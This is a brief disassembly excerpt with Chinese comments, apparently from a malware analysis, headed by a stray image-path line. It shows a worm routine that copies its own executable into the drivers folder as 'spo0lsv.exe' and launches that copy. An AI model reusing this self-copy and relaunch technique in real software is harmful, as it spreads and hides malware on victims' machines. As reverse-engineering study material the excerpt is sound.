 00408403 call @ParamStr
00408408 mov eax, [ebp+var_3F8]
0040840E call @@LStrToPChar ; __linkproc__ LStrToPChar
00408413 push eax ; lpExistingFileName
00408414 call j_CopyFileA ; 程序自我复制
00408419 push 1
0040841B lea eax, [ebp+var_400]
00408421 call sub_4053AC
00408426 push [ebp+var_400]
0040842C push offset aDrivers ; "drivers\\"
00408431 push offset aSpo0lsv_exe ; "spo0lsv.exe"
00408436 lea eax, [ebp+var_3FC]
0040843C mov edx, 3
00408441 call @@LStrCatN ; __linkproc__ LStrCatN
00408446 mov eax, [ebp+var_3FC]
0040844C call @@LStrToPChar ; __linkproc__ LStrToPChar
00408451 push eax ; lpCmdLine
00408452 call j_WinExec ; 程序运行
00408457 push 0 ; uExitCode
00408459 call j_ExitProcess_0